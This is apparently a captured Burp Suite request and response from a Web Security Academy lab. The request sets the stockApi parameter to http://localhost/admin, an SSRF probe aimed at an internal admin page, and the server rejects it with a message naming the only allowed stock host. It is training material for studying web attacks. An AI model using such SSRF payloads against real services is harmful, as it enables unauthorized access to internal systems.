 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ab400c3031d86d08158eda900af0004.web-security-academy.net
3 Cookie: session=Kf5pHBV2WohGg46sHxXYeAXgT55jgBSK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab400c3031d86d08158eda900af0004.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0ab400c3031d86d08158eda900af0004.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render Headers
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"